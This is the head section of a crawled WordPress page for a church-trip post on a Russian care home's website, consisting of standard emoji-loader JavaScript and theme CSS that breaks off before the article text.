

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zsdipi.ru/2015/04/23/poezdka-v-cerkov/
body_size: 33981
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Поездка в церковь &#8211; Заларинский специальный дом-интернат для престарелых и инвалидов</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Заларинский специальный дом-интернат для престарелых и инвалидов &raquo; Лента" href="https://zsdipi.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Заларинский специальный дом-интернат для престарелых и инвалидов &raquo; Лента комментариев" href="https://zsdipi.ru/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zsdipi.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=84c439c381ce3a0d87bfadce41cb1e64"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://zsdipi.ru/wp-includes/css/dashicons.min.css?ver=84c439c381ce3a0d87bfadce41cb1e64' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://zsdipi.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://zsdipi.ru/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.8.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Roboto',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Roboto',sans-serif;font-weight:400;}.ast-site-identity .site-title a{color:#3f4d17;}.ast-site-identity .site-title a:hover{color:#b3c9b1;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:450px;}.astra-logo-svg{width:450px;}.ast-archive-description .ast-archive-title{font-size:31px;font-size:2.0666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:23px;font-size:1.5333333333333rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:400;font-family:'Roboto',sans-serif;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:400;font-family:'Roboto',sans-serif;}h3,.entry-content h3{font-size:20px;font-size:1.3333333333333rem;font-weight:400;font-family:'Roboto',sans-serif;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;font-weight:400;font-family:'Roboto',sans-serif;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;font-weight:400;font-family:'Roboto',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;font-weight:400;font-family:'Roboto',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:23px;font-size:1.5333333333333rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.wp-block-latest-posts > li > a{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:400;}h3.widget-title{font-weight:400;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1340px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-content-width-size: 910px;--wp--custom--ast-wide-width-size: 1300px;--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: ;--wp--custom--ast-default-block-right-padding: ;--wp--custom--ast-default-block-bottom-padding: ;--wp--custom--ast-default-block-left-padding: ;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide {width: 100%;margin-left: auto;margin-right: auto;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide {width: 100%;margin-left: auto;margin-right: auto;}.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 0 auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide,.entry-content[ast-blocks-layout] .wp-block-cover__inner-container,.entry-content[ast-blocks-layout] > p {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 15px;margin-bottom: 15px;}.wp-block-latest-posts > li > *:last-child,.wp-block-latest-posts:not(.is-grid) > li:last-child {margin-bottom: 0;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 15px;}.wp-block-latest-posts > li > a {font-size: 28px;}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\003E";}.ast-breadcrumbs-wrapper,.ast-breadcrumbs-wrapper a{font-family:inherit;font-weight:inherit;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Roboto',sans-serif;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:1.5;font-size:15px;font-size:1rem;color:var(--ast-global-color-5);padding-top:20px;padding-bottom:10px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-5);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#ffffff;background:#bea69d;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{background:rgba(0,0,0,0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;width:600px;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:20px;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#bea69d;;background-image:none;;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid 